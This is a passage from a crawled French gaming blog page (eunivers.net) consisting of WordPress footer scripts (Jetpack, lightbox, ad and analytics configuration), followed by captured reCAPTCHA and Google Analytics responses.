e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202604-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202604-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202604-lite" id="wpcom-notes-admin-bar-js"></script><script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/eunivers.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/eunivers.net\/wp-admin\/admin-ajax.php","nonce":"a4ed6ff945","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/eunivers.net\/wp-login.php?redirect_to=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fbreath-of-the-wild%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?m=1743691821'></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GYwwKHt2bBzJa8ebWAWmgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800376365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1722530134&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2Fmot-clef%2Fswitch%2F&ul=en-us%40posix&dt=switch%20Archives%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1298980393&gjid=1764717445&cid=2060378086.1768800375&tid=UA-8403380-3&_gid=925504337.1768800375&_r=1&_slc=1&z=309651869
body_size: -449
content:
2,cG-HF3SCLC99N